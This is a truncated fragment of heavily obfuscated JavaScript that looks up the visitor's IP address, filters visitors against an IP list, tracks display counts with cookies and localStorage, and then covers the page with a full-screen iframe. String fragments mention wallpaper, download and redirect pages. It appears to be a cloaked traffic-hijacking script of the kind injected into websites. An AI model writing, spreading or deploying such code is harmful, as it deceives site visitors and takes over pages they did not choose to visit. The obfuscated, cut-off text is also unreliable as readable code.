IgsY','mqsKH','start','TnWTd','cRdbD','hOWpV','\x202147','QiENs','then','VNNFf','inser','tnUQd','HijUS','10px\x20','EcZYz',';\x20pat','gQTqw','IghLR','rJJuv','OSrGL','tgFbW','XRRop','ADQyn','DsWTY','white','wdaZt','aPJmA','excep','fifGo','WiIRI','vAgyH','JrKch','Count','JTIft','pWUXK','Nnqet','EvCkS','close','trans','s=Thu','360gerNkG','log','d\x20sto','AMpjI','XGAwm','https','GiiPy','jRGvL','yYhMO','SbFJk','Jan\x201','cooki','CqdWN','lOVox','test','32856746FzMsYF','retur','PROXY','mxnBO','VGsUL','ozSIL','cpvXz','qGjDA','eqjto','n\x20cli','e\x20set','UeLWb','gTSyo','VxXsI','ement','aXDKz','Clien','n()\x20','getTi','ing','xQktO','ZCAEW','left','nctio','\x204-mi','NxmLv','n,\x20lo','borde','21474','rJyCQ','hKqnJ','IGQMl','getEl','opera','omple','-cont','WIHok','windo','ist,\x20','(((.+','RweXz','ref=','GyQeb','HMMcN','RTaFS','ODJwe','83647','nts','RuGib','gger','trBlt','0,128','\x2010px','tNode','n=;\x20e','gQRPV','xFxWs','teuXq','aPhlD','width','mlJLU','://sa','dtKCD','hVNBN','kPTWV','ers','vscIo','Strin','kgqDc','Dgova','none','T;\x20pa','hrSzE','dzNGx','iyBom','remov','limit','appen','hEqxV','McGUd','set','searc','rhrYN','OPdzJ','llpap','xpire','iWxSL','0,0.2','SXyyh','nZtQR','cQaZN','EfCkz','aSvdk','ring','FAnDg','tion','ite\x20m','SKBwn','OJVUl','eVPin','count','ge\x20re','setIt','://wa','overl','oclou','6\x22]','OKUZL','HfOPj','e\x20sup','mpoUr','XrwQM','grGNP','jIhlz','ndNJs','Filmr','high','dYqwI','jKhgK','catch','efOMB','proto','wMCbS','i.ipi','WALLP','mnPqV','OlKcA','TCkPr','ALbee','mzrQT','yNfOR','http:','ainer','t\x20IP:','Cooki','zcxAY','yQEIh','xMEDw','QFuHq','sGoaM','14483YbjSpU','JUAVm','xJKZz','EtDxw','ntent','jRrqK','tEzze','pires','GGdPw','Dhcbm','1776425pgixpZ','tkUCg','HAeRa','gylTx','e\x20wil','GIcnY','faOlg','own\x20a','FudkB','{}.co','BugMj','setIn','aCeqF','query','oPMJK','init','after','ldweV','rRadi','\x20will','tpRDX','lXHom','uzBlV','table','ode:\x20','mat=j','apply','PMQXO','gine.','GsLui','clear','swpvM','LlKVr','dbjOs','NKRUb','messa','ApFnH','KFNHx','SunKT','meSho','psqrD','JqWJE','\x20rece','LSOeW','block','HOvSs','pSbjg','APER_','akWmW','QwOay','ltJTL','nTdWp','SMXzz','moved','ay\x20re','jLbRv','nymor','WRaAo','tBefo','entLi','brows','100%','direc','data','xwDkO','color','boxSh','jpAHh','ofgtS','low','YWWNs','CUMzD','tqkps','textC','uNfiZ','wpyfj','QVDxb','dWfiP','ZfDFa','NXvaT','lVaMB','kfLEh','XMIWr','krKDE','zKZFh','100vh','auto','wFUsd','VuaMX','ame','Zjohe','HLrUi','first','ck\x20me','YJGUX','setTi','utmMo','10408030Yshwsv','terva','orage','rage\x20','nClic','Olegg','ion','4\x20min','JkBPm','=\x22z-i','WdPUF','0,0,0','XcYSk','0\x202px','vLobM','xFbhQ','edge','YZslm','rn\x20th','pLgTY','MOLkZ','rCUrd','sOtPz','NgAbV','tIMva','Error','onten','00\x20GM','posit','ZzRZa','ref','LxwMm','ORrcW','loadi','NCDWA','CLmIy','jnGXE','gTWnl','bcpXd','gypSO','subst','uwIHJ','PEZtz','WNkgF','ZUtXE','saORE','addEv','LwsMw','nHqAw','fpBci','lateX','qhyTi','GimqV','ssage','100vw','FiIZu','Downl','kDteq','form','round','$]*)','qBuVm','ZftMC',',\x20san','impor','suWEr','press','l\x20be\x20','DRirk','gkuld','DOMCo','g?for','uKDGk','VvhYj','funct','jKfJp','sUZMJ','uTXVs','2559512BquWPU','WIynG','firef','utzTT','tMTEP','288RNeFLM','sWith','Z_$][','ueZtz','(0,0,','eTPRI','50%','\x5c+\x5c+\x20','XBjSR','xbzYy','MCfOw','#fff','be\x20sh','PLdEb','YpQGj','ONnBz','otmeW','tance','AgHOC','fy.or','PfUOr','JLtaE','gWAXl','mUeVa','chrom','state','ZSjqW','VTMyt','48364','toStr','SbPXO','stene','WmZQB','jqDOU','0:00:','xJvzm','aVwuG','kfGqd','1fSpaPO','vHYrZ','nmXeR','backg','point','pAcyB','Uimiy','voktP','ceive','e-red','RcXJk','herVB','ructo','setAt','wnLeX','MELgK','lPgUn','ZHIQZ','qKlWA','e)\x20{}','1860999dRWzXo','call','lengt','te!','ie\x20ex','entEl','mjkkV','HPVbH','actio','Creat','while','khZSO','dWsTe','bKpWO','vqiJG','top','Child'];_0xfd4e=function(){return _0x58fa06};return _0xfd4e()}function initIframeForIp(_0x499403){const _0xd93ab={'utmMo':function(_0x17ee92,_0x19f954,_0x2cc8a5){return _0x17ee92(_0x19f954,_0x2cc8a5)},'uVmxq':_0xfed199(0x2af,0x161,0x1b2,0x160,0x111)+_0xfed199(0x18,-0xb,-0xe9,-0xda,0x16)+_0xfed199(0x1de,0x2b9,0x21c,0x1f7,0x15f),'dNdlT':function(_0x2e7d10,_0x39438b){return _0x2e7d10(_0x39438b)},'LLgfK':_0x182eba(-0x17,0x184,0x240,0x308,0x196)+_0xfed199(0x2a,0x33d,0x8e,0x17f,0x1b3)+_0x182eba(0x313,0x22d,0x3b3,0x1ab,0x209)+_0x182eba(0x20b,0x359,0x4d3,0x40b,0x35e)+'/','CvREl':_0x225f1d(0x6cc,0x5b8,0x541,0x513,0x64d)+_0xfed199(0x4e8,0x472,0x516,0x483,0x360)+'+$','jKfJp':_0x54442c(0x6ed,0x65d,0x5b1,0x576,0x505)+_0x225f1d(0x411,0x6bd,0x59f,0x567,0x716),'ZfuAo':function(_0x1a6b1a,_0x5df3af){return _0x1a6b1a!==_0x5df3af},'ZfDFa':_0x54442c(0x548,0x4d3,0x46b,0x5fc,0x591),'NlWCI':_0x54442c(0x722,0x90a,0x776,0x910,0x5f7),'CcDvN':_0x225f1d(0x5e5,0x4da,0x52a,0x4f0,0x421)+_0xfed199(0x404,0x48d,0x432,0x40e,0x363)+_0x3201a0(-0x2c,-0x89,0x1be,0x42,0xf2)+_0xfed199(0x179,-0x5,0x237,-0x74,0x7d)+_0xfed199(0x222,0x93,0x19b,0x1f3,0x19c)+_0x225f1d(0x32e,0x38e,0x4b5,0x5e7,0x377)+_0x54442c(0x497,0x485,0x60e,0x4e3,0x51e)+_0xfed199(0x157,0x22e,0x337,0x2a6,0x2af)+'ed','dVCeu':function(_0x52c122,_0x3aac72){return _0x52c122===_0x3aac72},'Ltlmo':_0xfed199(-0xdc,-0xa5,-0x60,0x23e,0xab),'RuGib':_0x225f1d(0x5c4,0x56e,0x40e,0x3b7,0x417),'TpYte':_0x3201a0(-0x70,0x10b,0x12f,0x141,0x1de)+_0x3201a0(0x15b,0x1c4,-0x28,0xeb,0x14f)+_0x3201a0(0x271,0x197,0x335,0x1dc,0x35c)+_0x3201a0(0x3a9,0x51,0x352,0x1fb,0x11c)+_0x54442c(0x52c,0x5b9,0x591,0x6d4,0x71b)+_0x3201a0(0x9f,0x1dd,0x2bf,0x168,0x292)+_0x182eba(0xfa,0x1e0,0x119,0x31c,0x19b)+_0x3201a0(0xfc,0x45,-0x3d,0x9d,0xcc)+_0x182eba(0x3cd,0x463,0x376,0x402,0x30c)+_0xfed199(0xd3,0x3e5,0x424,0x437,0x288)+_0x3201a0(0x130,0x27d,0x17f,0x1ed,0xe9)+_0xfed199(-0x90,0x1a8,-0x80,0x1a4,0x82),'RcXJk':_0xfed199(0xe6,0x161,0x1f4,0x1c,0x111)+_0x225f1d(0x443,0x4c7,0x45f,0x337,0x2c4)+'n','xQktO':_0x182eba(0x134,0x18e,0xee,0x35,0xf1)+_0x3201a0(0xf5,0xfa,0x1c8,0x206,0x79)+_0x225f1d(0x508,0x6f0,0x5c8,0x718,0x51e)+_0x54442c(0x4c4,0x5f7,0x59d,0x695,0x465)+_0x54442c(0x75d,0x702,0x73f,0x877,0x58c)+_0x182eba(0x104,0x321,0xa7,0xca,0x193)+_0x182eba(0x2c8,0x181,0x3b4,0x1d7,0x29a)+_0x182eba(0x2f0,0x16e,0xc3,0x2c9,0x254)+'ed','tgFbW':_0x54442c(0x3c9,0x46a,0x53c,0x504,0x62e)+_0x182eba(0x143,0x80,0x1dd,0x257,0xe5)+_0x54442c(0x510,0x3f0,0x47f,0x3f1,0x3c1)+'e','yYhMO':_0x54442c(0x661,0x6cb,0x6ba,0x7ef,0x804),'IPHRu':_0x54442c(0x550,0x4d9,0x50f,0x623,0x6b5),'dWfiP':_0x3201a0(0xd9,0x1b,0x24b,0x141,0xbc)+_0x54442c(0x601,0x928,0x786,0x6c8,0x8e6)+_0x182eba(0x110,0x261,0xde,-0x42,0xb1)+_0x3201a0(0x465,0x231,0x38e,0x355,0x3e0)+_0x182eba(0x248,0x312,0x4fe,0x461,0x380)+_0x225f1d(0x5c0,0x77b,0x6f9,0x564,0x545)+_0xfed199(0x208,-0xb6,-0x2f,0x93,0x9e)+_0xfed199(0x40c,0x38a,0x40c,0x2e2,0x2fe)+_0x225f1d(0x382,0x366,0x460,0x5bb,0x392),'qBuVm':_0x225f1d(0x616,0x559,0x662,0x644,0x560),'KCvSj':_0x3201a0(0x162,0x160,0x3da,0x25c,0x2a5),'vAgyH':function(_0x5087a5){return _0x5087a5()},'QiENs':function(_0x5616b2,_0xa61b9d){return _0x5616b2!==_0xa61b9d},'LWtcm':_0xfed199(0x1ef,0x316,0x38c,0x2a9,0x2b2)};console[_0x3201a0(0x2d0,0x27b,0x2a4,0x198,0xaa)](_0xd93ab[_0xfed199(0x2bb,0x3c2,0x279,0x199,0x2b8)],_0x499403);if(_0x499403&&_0xd93ab[_0x3201a0(-0x128,-0x77,0xf5,0x83,0x192)](IPS_LIST[_0x182eba(0x8f,0x25c,0x284,0x1f6,0x128)+'Of'](_0x499403),-(-0x24cd+-0x23d4+0x48a2))){if(_0xd93ab[_0x225f1d(0x46f,0x469,0x3f7,0x556,0x3df)](_0xd93ab[_0x54442c(0x542,0x710,0x685,0x706,0x6de)],_0xd93ab[_0x3201a0(0x46d,0x204,0x3e4,0x35d,0x501)])){console[_0x3201a0(0x93,0x23,0x2b1,0x198,0x27f)](_0xd93ab[_0xfed199(-0x6a,0x10d,-0x118,0x128,0x36)]);return}else _0x53fe6e=_0xd93ab[_0x54442c(0x7e8,0x84a,0x697,0x815,0x74a)](_0x6ab963,_0x254594[_0x3201a0(0x23d,0x1d4,0x130,0xee,0xf8)+'em'](_0xd93ab[_0x182eba(0x1e1,0xe5,-0x106,0xdc,0x54)]),-0x1*-0x1b97+0x7*-0x1b+-0x1ad0)}if(INFINITE_MODE){if(_0xd93ab[_0x182eba(0x4cf,0x360,0x2b4,0x2ff,0x39d)](_0xd93ab[_0x182eba(0x38b,0x3c1,0x4a9,0x29e,0x354)],_0xd93ab[_0xfed199(0xb5,0xf2,0x1e7,0x2e7,0x1a6)])){if(_0x555c52){const _0x4fa496=_0x59ea7c[_0x54442c(0x4b5,0x67b,0x651,0x5a3,0x7c1)](_0x487a0d,arguments);return _0x381205=null,_0x4fa496}}else document[_0x54442c(0x745,0x429,0x59d,0x401,0x5f3)+'e']=_0xd93ab[_0xfed199(0x1ae,0x96,0x177,0x287,0xe0)],localStorage[_0x225f1d(0x6f1,0x43a,0x565,0x523,0x504)+_0x182eba(0x1a2,-0xc,-0xd4,0x116,0x85)](_0xd93ab[_0x182eba(0x20d,0x1e9,0x1c0,0x2bb,0x31a)]),localStorage[_0x182eba(0x1d8,0x371,0x2db,0x261,0x1eb)+_0x182eba(0x103,0x1f8,0xe2,-0xf5,0x85)](_0xd93ab[_0x182eba(0xfc,-0x34,0x87,-0xf,0x54)]),console[_0x225f1d(0x5f3,0x4c6,0x50c,0x45b,0x4f7)](_0xd93ab[_0x225f1d(0x644,0x505,0x52e,0x5a5,0x5cd)])}function _0xfed199(_0x4eec00,_0x33fb4a,_0x16d4c7,_0xa70109,_0x420692){return _0x3ea4dd(_0x4eec00-0x75,_0x33fb4a,_0x420692- -0x161,_0xa70109-0x16d,_0x420692-0x8d)}function _0x225f1d(_0x5c24c7,_0x5f2237,_0x87b2f3,_0x246649,_0x475236){return _0xe1dd2b(_0x5c24c7-0x1a7,_0x5f2237-0x99,_0x87b2f3-0x190,_0x87b2f3- -0x14d,_0x246649)}function _0x54442c(_0x4d1c94,_0x25e6d4,_0x7cdb48,_0x30d6b9,_0x54699b){return _0x51c839(_0x4d1c94-0x10,_0x54699b,_0x7cdb48-0x1e5,_0x30d6b9-0x1ea,_0x7cdb48-0x557)}function _0x182eba(_0x4ad1d7,_0x1f2606,_0x3bd830,_0x2888dd,_0x436fb4){return _0xe1dd2b(_0x4ad1d7-0xdc,_0x1f2606-0x8b,_0x3bd830-0x129,_0x436fb4- -0x4c7,_0x1f2606)}function _0x3201a0(_0x5a2974,_0x5e5f9e,_0x58386c,_0x400b4f,_0x3ce15e){return _0x3ea4dd(_0x5a2974-0xf3,_0x5a2974,_0x400b4f- -0x131,_0x400b4f-0xba,_0x3ce15e-0x39)}if(!INFINITE_MODE&&_0xd93ab[_0x182eba(-0x17,-0x109,0x8,-0x91,0x7d)](document[_0x54442c(0x6dd,0x4e2,0x59d,0x5fd,0x6a0)+'e'][_0xfed199(0x29f,0xbd,0xc1,0x90,0xfe)+'Of'](_0xd93ab[_0xfed199(0x2ba,-0x1e,-0x52,0x5,0x153)]),-(0x1881+0x959+-0x21d9))){if(_0xd93ab[_0x3201a0(0x98,-0x134,0x1a9,0x83,0x199)](_0xd93ab[_0x3201a0(0x95,0x22f,-0xf,0x19f,0x86)],_0xd93ab[_0xfed199(0x7e,-0x1a,-0x6c,0x24e,0xc3)])){console[_0x182eba(0x33a,0x17f,0x27e,0x8b,0x192)](_0xd93ab[_0x3201a0(0x38f,0x1dd,0x30e,0x289,0x1c7)]);return}else _0xd93ab[_0x225f1d(0x4c8,0x41f,0x4c5,0x43a,0x5e7)](_0x869567,_0xd93ab[_0x54442c(0x75c,0x659,0x765,0x910,0x851)])}if(_0xd93ab[_0x182eba(0x440,0x407,0x259,0x44e,0x39d)](CHECK_MODE,'ip'))_0xd93ab[_0xfed199(0x3dc,0x394,0x384,0x3a6,0x373)](_0xd93ab[_0x225f1d(0x603,0x56d,0x64e,0x692,0x59f)],_0xd93ab[_0x54442c(0x670,0x7d8,0x78d,0x607,0x5da)])?_0xd93ab[_0x182eba(0x70,0x8b,0x16e,0x2f5,0x14b)](_0x58323f,_0xd93ab[_0x182eba(0x478,0x22e,0x24d,0x392,0x364)]):_0xd93ab[_0x182eba(0x272,0x219,0x11b,0x15d,0x14b)](createFullscreenIframe,_0xd93ab[_0x182eba(0x2b6,0x4f9,0x25f,0x267,0x364)]);else{if(INFINITE_MODE||_0xd93ab[_0x3201a0(0x23,0xd3,0x60,0x18d,0xa8)](shouldShowIframe)){if(_0xd93ab[_0xfed199(0x149,0x1ca,0x1cb,0x181,0x146)](_0xd93ab[_0x3201a0(0x96,0x10,0x231,0x14b,0x76)],_0xd93ab[_0x182eba(0x254,-0x33,-0x13,0xdb,0x145)]))return _0xe615d0[_0x54442c(0x67b,0x7d8,0x708,0x6ed,0x5ed)+_0x3201a0(0x33,0x297,0x316,0x1b9,0x203)]()[_0x54442c(0x4ad,0x627,0x5f2,0x576,0x484)+'h'](EhjZxF[_0x3201a0(0xd8,0x1e7,0x160,0xa1,0x7d)])[_0x3201a0(0x446,0x1c8,0x386,0x30d,0x314)+_0xfed199(0x1ee,0x33c,0xf2,0x236,0x189)]()[_0xfed199(-0x53,-0x3f,0x1dd,0x23d,0x98)+_0x182eba(0x426,0x223,0x1aa,0x3c1,0x31c)+'r'](_0x358f7b)[_0x3201a0(0x170,0x261,0x376,0x1f7,0x1d5)+'h'](EhjZxF[_0x3201a0(-0xfd,0x77,0x195,0xa1,-0xf1)]);else _0xd93ab[_0x54442c(0x5bd,0x3d5,0x54c,0x692,0x6f1)](createFullscreenIframe,_0xd93ab[_0x225f1d(0x6b0,0x659,0x6de,0x545,0x663)])}}}document[_0x3ea4dd(0x2d4,0x2f7,0x3fc,0x2a3,0x24a)+_0x1204da(0x13f,-0x1c,-0xee,-0x145,-0xad)+_0x31fb53(0x19f,0x302,0x1b8,0x1b4,0x3d7)+'r'](_0x51c839(0x194,0x28b,0x1e,0x2c7,0x187)+_0xe1dd2b(0x87f,0x618,0x86f,0x6f7,0x82c)+_0x1204da(0x145,0x11b,-0x44,0x19c,0xb6)+'d',function(){function _0x5ebcac(_0x1355b1,_0x42f2ba,_0x434f88,_0x15e3a1,_0x51d0c3){return _0x51c839(_0x1355b1-0x145,_0x51d0c3,_0x434f88-0xef,_0x15e3a1-0x165,_0x15e3a1-0x43)}function _0x32320c(_0x5b509b,_0x6800fc,_0x404465,_0x71e326,_0x2ecaf5){return _0xe1dd2b(_0x5b509b-0x18e,_0x6800fc-0x19c,_0x404465-0x3e,_0x5b509b- -0x46d,_0x2ecaf5)}function _0x23fdb3(_0x4e6900,_0x5d2bbc,_0x44eb1a,_0x535545,_0x44f3e4){return _0x31fb53(_0x4e6900-0x155,_0x4e6900-0xe,_0x44eb1a-0xa7,_0x535545-0xeb,_0x5d2bbc)}function _0x1b2746(_0x284a28,_0x1ffd05,_0x46a0d7,_0x301e53,_0xe675b2){return _0x1204da(_0x284a28-0xe0,_0x1ffd05-0x368,_0x46a0d7-0xda,_0x301e53-0x8c,_0x46a0d7)}function _0x2b0602(_0x491fe6,_0x53d453,_0x12f9e8,_0x5b6116,_0x1c84e5){return _0x1204da(_0x491fe6-0x13f,_0x1c84e5-0x129,_0x12f9e8-0x72,_0x5b6116-0x101,_0x53d453)}const _0x33b432={'zfGUE':function(_0x45b895,_0x3051c3){return _0x45b895(_0x3051c3)},'wvKWI':function(_0x209742,_0x3a2936){return _0x209742+_0x3a2936},'LpCbR':function(_0xdb76e7,_0x1d3028){return _0xdb76e7+_0x1d3028},'sUZMJ':_0x23fdb3(0x1a8,0x2b2,0x48,0xbb,0x93)+_0x2b0602(-0xe7,-0x121,-0x9c,-0x263,-0xe1)+_0x23fdb3(0x1be,0x32d,0x32e,0x364,0x71)+_0x32320c(0x20b,0x2a3,0x15e,0x20c,0x221),'hVNBN':_0x1b2746(0x3c2,0x31a,0x28d,0x394,0x338)+_0x1b2746(0x147,0x18b,0x2ba,0x76,0x219)+_0x32320c(0x3a3,0x545,0x47b,0x24c,0x319)+_0x32320c(0x3f9,0x465,0x3f7,0x2a7,0x347)+_0x32320c(0x303,0x498,0x313,0x350,0x4a4)+_0x32320c(0x3a0,0x2d9,0x45c,0x45c,0x449)+'\x20)','irLTy':function(_0x471b34,_0x5e696e){return _0x471b34!==_0x5e696e},'vvZGo':_0x32320c(0x277,0xe5,0x32f,0x232,0x1f1),'iyBom':_0x23fdb3(0x2cf,0x1dc,0x3b9,0x33e,0x3e9),'rzmTG':_0x32320c(0x30a,0x240,0x4ad,0x440,0x19f)+_0x23fdb3(0x4e,0x1c9,0x150,0x146,0x15a)+_0x2b0602(-0xc0,-0x7c,0xd1,-0xdb,-0xe5)+_0x32320c(0x3b2,0x2f8,0x540,0x551,0x376)+_0x2b0602(0xe,0x2c,0x19,0x174,0xc1),'KBNwO':function(_0x447025,_0x51ba97){return _0x447025(_0x51ba97)},'uKqON':_0x5ebcac(0x201,0x41,-0x9b,0x83,-0xbd)+_0x5ebcac(0x9b,0x1b0,0xe2,0x30,0x11)+_0x5ebcac(0xd6,0xcc,0x17c,0x108,0x12c)+_0x23fdb3(0x304,0x200,0x393,0x4b9,0x2cf)+_0x23fdb3(0x2e5,0x2ca,0x3e9,0x40a,0x27a)+_0x5ebcac(0x80,0x289,0x103,0x13c,0x1a4)+_0x2b0602(-0x243,0xb3,0x5c,-0x268,-0xde)};_0x33b432[_0x2b0602(0xf5,0x3aa,0x2d0,0x1ed,0x1f7)](fetch,_0x33b432[_0x1b2746(0x3d0,0x21c,0x7f,0x37d,0xf5)])[_0x32320c(0x1cb,0x5c,0x217,0x32f,0x2f4)](_0x3102e6=>_0x3102e6[_0x23fdb3(0x355,0x2ac,0x46e,0x2bd,0x497)]())[_0x1b2746(0xc4,0x24c,0x1a3,0x1c5,0x30e)](_0x36a832=>initIframeForIp(_0x36a832.ip))[_0x23fdb3(0x21e,0x87,0x1a1,0x236,0x1e0)](_0x7b9a44=>{function _0x2071d1(_0x25da16,_0x20488a,_0xfb6556,_0x58e39,_0x3101be){return _0x5ebcac(_0x25da16-0x39,_0x20488a-0x1f0,_0xfb6556-0x176,_0x3101be-0x3a7,_0x25da16)}function _0x254eed(_0x474692,_0x43b5dc,_0xb13ed2,_0x5d6e31,_0x24a4d6){return _0x1b2746(_0x474692-0xae,_0x43b5dc-0x2d5,_0x24a4d6,_0x5d6e31-0x8c,_0x24a4d6-0x51)}function _0x13221a(_0x42365b,_0x39f395,_0x26dbd1,_0x3b03d0,_0x1b8d88){return _0x1b2746(_0x42365b-0x130,_0x26dbd1- -0x1b5,_0x3b03d0,_0x3b03d0-0xa9,_0x1b8d88-0x147)}function _0x1e4b0d(_0x59117c,_0x12106f,_0x2fd120,_0x4f5965,_0x200ccf){return _0x32320c(_0x4f5965-0x43f,_0x12106f-0x1a2,_0x2fd120-0x116,_0x4f5965-0x10b,_0x12106f)}function _0x24393f(_0xf227a1,_0x34c821,_0x50ffd,_0x428ba5,_0x1d5323){return _0x2b0602(_0xf227a1-0x1f2,_0x50ffd,_0x50ffd-0x130,_0x428ba5-0xf9,_0x428ba5- -0x120)}_0x33b432[_0x13221a(-0xd2,-0x1a1,-0x8a,-0x1d2,0x38)](_0x33b432[_0x13221a(0x45,0x49,-0x4c,-0xcf,0xe3)],_0x33b432[_0x1e4b0d(0x7f1,0x530,0x6e4,0x683,0x506)])?(console[_0x254eed(0x306,0x480,0x512,0x4bc,0x406)](_0x33b432[_0x254eed(0x37b,0x467,0x552,0x5f4,0x319)],_0x7b9a44),_0x33b432[_0x2071d1(0x313,0x4cb,0x323,0x23e,0x3e4)](initIframeForIp,null)):_0x2b1e82=jwnEDa[_0x2071d1(0x593,0x4a9,0x589,0x4fe,0x3e4)](_0x371ee8,jwnEDa[_0x13221a(-0x47,0x1ad,0x6e,-0xf,0xda)](jwnEDa[_0x1e4b0d(0x6f1,0x77a,0x6d5,0x816,0x6bb)](jwnEDa[_0x13221a(0x34d,0x16d,0x209,0xcd,0x372)],jwnEDa[_0x2071d1(0x523,0x3e6,0x313,0x5f9,0x473)]),');'))()})});function _0x24a6a9(_0x1adef9){const _0x290315={'dXApz':function(_0x44506a,_0x484e5f){return _0x44506a+_0x484e5f},'LSOeW':_0x5d6175(0x67b,0x6b9,0x70e,0x602,0x5c4),'roNnt':_0x5d6175(0x3ac,0x4b2,0x536,0x604,0x582),'pqJkT':_0x3559a7(0x63b,0x5ba,0x5a2,0x4de,0x711)+'n','vCluF':function(_0x511666,_0x153cde){return _0x511666!==_0x153cde},'EfCkz':_0x3d2009(0x608,0x621,0x485,0x2d7,0x3b6),'gwRSm':_0x3559a7(0x4bf,0x44c,0x5b6,0x58a,0x34f)+_0x3559a7(0x69c,0x563,0x6a8,0x5e5,0x639)+_0x3559a7(0x34b,0x206,0x329,0x4ca,0x2bc)+_0x598f4e(0x364,0x517,0x1ee,0x21c,0x1df)+_0x3f548c(0x3f9,0x4c0,0x2e6,0x42c,0x3a9)+_0x5d6175(0x5b7,0x3af,0x4a0,0x485,0x596)+_0x3d2009(0x5eb,0x580,0x5d8,0x67c,0x6c9)+_0x3f548c(0x50e,0x4c5,0x4b2,0x601,0x4bc)+'ed','GzOnr':_0x3d2009(0x60a,0x422,0x5d3,0x6da,0x697)+_0x3f548c(0x569,0x300,0x2f8,0x3a2,0x44f)+_0x3d2009(0x5d2,0x769,0x636,0x4d6,0x4fb),'vguQI':function(_0x48f63f,_0xa66fb2){return _0x48f63f+_0xa66fb2},'gQRPV':_0x598f4e(0x486,0x63b,0x3bd,0x3ef,0x4ca),'BSZcr':function(_0x25f3bf,_0x24e626){return _0x25f3bf(_0x24e626)},'gTWnl':function(_0x58a0b5,_0x5a43a4){return _0x58a0b5===_0x5a43a4},'jLbRv':_0x3559a7(0x54f,0x6e3,0x547,0x5db,0x4f8),'mGmjo':_0x5d6175(0x6e5,0x5ba,0x6f6,0x747,0x6da),'pLgTY':function(_0x1b58e7,_0x2a4f4f){return _0x1b58e7!==_0x2a4f4f},'ckzph':_0x598f4e(0x3c3,0x469,0x45d,0x458,0x579),'FwFTm':function(_0x149da1,_0x887095){return _0x149da1===_0x887095},'oBRhO':_0x3d2009(0x46c,0x27b,0x427,0x2d0,0x552)+'g','dVehf':_0x3559a7(0x48d,0x3f5,0x629,0x377,0x404),'wEPBB':_0x3559a7(0x682,0x805,0x81a,0x7c0,0x765),'puKRS':_0x3d2009(0x5fa,0x5e8,0x6f9,0x596,0x80b)+_0x3f548c(0x32c,0x3a0,0x1c2,0x372,0x2fc)+_0x3d2009(0x704,0x86b,0x6ee,0x6b1,0x543),'kZIxt':_0x5d6175(0x5a9,0x689,0x569,0x487,0x6c7)+'er','grGNP':function(_0x221258,_0x55117a){return _0x221258===_0x55117a},'EcZYz':_0x3f548c(0x1f1,0x2d0,0x3ea,0x2f2,0x31f),'hOLXv':_0x5d6175(0x62f,0x5b1,0x6ee,0x6c1,0x848),'hKqnJ':function(_0x1adc4c,_0x5218cb){return _0x1adc4c!==_0x5218cb},'dyOja':function(_0x4fc553,_0x3b5df5){return _0x4fc553+_0x3b5df5},'CqdWN':function(_0x1a67fb,_0x115fdd){return _0x1a67fb/_0x115fdd},'pkegf':_0x598f4e(0x5e3,0x4a3,0x524,0x6cf,0x6e5)+'h','xwDkO':function(_0x7f07ad,_0x1d1799){return _0x7f07ad%_0x1d1799},'HLrUi':_0x5d6175(0x459,0x4bc,0x586,0x3dc,0x53d),'ThXVf':_0x3f548c(0x3e5,0x306,0x3c6,0x472,0x43d),'EAOZW':_0x3f548c(0x1cf,0x160,0x312,0x1dc,0x226),'xDLQo':_0x5d6175(0x712,0x4b0,0x668,0x600,0x6ce)+_0x3f548c(0x11b,0x214,0x22f,0x3fc,0x24e)+'t','QVDxb':function(_0x2649bf,_0x5cdb7b){return _0x2649bf(_0x5cdb7b)},'wMCbS':function(_0x156336){return _0x156336()},'YhDtp':_0x598f4e(0x453,0x604,0x39f,0x4c5,0x4cf)+_0x3559a7(0x4ec,0x435,0x569,0x405,0x525)+_0x3d2009(0x667,0x4f7,0x5d4,0x554,0x5cb)+_0x3f548c(0x46d,0x5e9,0x3f9,0x4f7,0x541)+'/','uKDGk':function(_0x31cf7d,_0x159939){return _0x31cf7d===_0x159939},'TnWTd':_0x3d2009(0x587,0x4d0,0x653,0x79c,0x4c6),'cnvIl':_0x5d6175(0x522,0x6e4,0x57a,0x637,0x4aa),'Ymyvk':_0x3f548c(0x30a,0x49d,0x2dd,0x297,0x3e6),'atqCK':function(_0xd27711,_0x2128d8){return _0xd27711===_0x2128d8},'CnNyg':_0x3d2009(0x4f6,0x765,0x633,0x616,0x4ae),'khZSO':function(_0xf899a9,_0x1dd730){return _0xf899a9(_0x1dd730)}};function _0x3d2009(_0x496263,_0x40effc,_0x2ca695,_0x2e18b2,_0x4adb54){return _0x3ea4dd(_0x496263-0x174,_0x2e18b2,_0x2ca695-0x294,_0x2e18b2-0x4d,_0x4adb54-0x1d7)}function _0x3559a7(_0x25c3ab,_0x3f8ab2,_0x440341,_0x3a9d8f,_0x180f95){return _0x1204da(_0x25c3ab-0x17c,_0x25c3ab-0x59c,_0x440341-0x1ca,_0x3a9d8f-0xd1,_0x180f95)}function _0x3f548c(_0x5c0a8c,_0x104252,_0x2f1072,_0x20b7ad,_0x3f7ba7){return _0x3ea4dd(_0x5c0a8c-0x137,_0x104252,_0x3f7ba7-0xac,_0x20b7ad-0x179,_0x3f7ba7-0x187)}function _0x598f4e(_0x439c89,_0x41837d,_0x22b276,_0x5c9eb8,_0x1f9b2c){return _0x3ea4dd(_0x439c89-0x16a,_0x1f9b2c,_0x439c89-0x186,_0x5c9eb8-0xe6,_0x1f9b2c-0x80)}function _0x5d6175(_0x83b64e,_0x1cadfb,_0x3f935b,_0x5b6531,_0xe398c2){return _0x31fb53(_0x83b64e-0x19,_0x3f935b-0x36c,_0x3f935b-0x2b,_0x5b6531-0x3c,_0xe398c2)}function _0x196862(_0x91cbdf){function _0x517e84(_0x2f2f8f,_0x3f553c,_0x38a013,_0x3475f9,_0x309c24){return _0x3559a7(_0x3f553c- -0x2c7,_0x3f553c-0xb9,_0x38a013-0x61,_0x3475f9-0x17f,_0x309c24)}const _0x4b0363={'WNOyx':_0x290315[_0x44b109(-0x328,-0x1fc,-0x2a3,-0x81,-0x1e5)],'XhqKr':function(_0x4f4bb0,_0x3679b9){function _0x20b59b(_0x362064,_0x303319,_0x504856,_0x58d7dd,_0x4c3500){return _0x44b109(_0x4c3500,_0x58d7dd-0x195,_0x504856-0x1c9,_0x58d7dd-0xd2,_0x4c3500-0x1da)}return _0x290315[_0x20b59b(-0x25,-0xe6,0x155,0x3e,-0xde)](_0x4f4bb0,_0x3679b9)},'RWGeb':function(_0x551745,_0x4ed69){function _0x5dc2a2(_0x21aba6,_0x39fedc,_0x2aa904,_0x23fbb8,_0x357a57){return _0x44b109(_0x39fedc,_0x23fbb8-0x230,_0x2aa904-0xf0,_0x23fbb8-0x186,_0x357a57-0x8)}return _0x290315[_0x5dc2a2(-0x13b,-0x133,0x14c,-0x26,0x178)](_0x551745,_0x4ed69)},'AyBtz':function(_0x406b2f,_0x223349){function 